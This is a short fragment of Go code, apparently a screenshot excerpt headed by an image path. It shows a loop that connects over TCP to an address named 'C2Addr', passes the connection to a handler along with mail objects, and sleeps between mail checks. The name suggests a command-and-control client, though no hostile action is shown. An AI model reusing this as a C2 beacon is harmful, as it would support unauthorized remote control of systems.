 117 for {
118 conn, err := net.Dial( network: "tcp", config.C2Addr)
119 if err != nil {
120 fmt.Println( a...: "Error connect:", err.Error())
121 return
122 }
123 handleConnection(conn, newMailCh, mailObj)
124 time.Sleep(time.Second * config.MailConfig.CheckTime)
125 }
126 }
127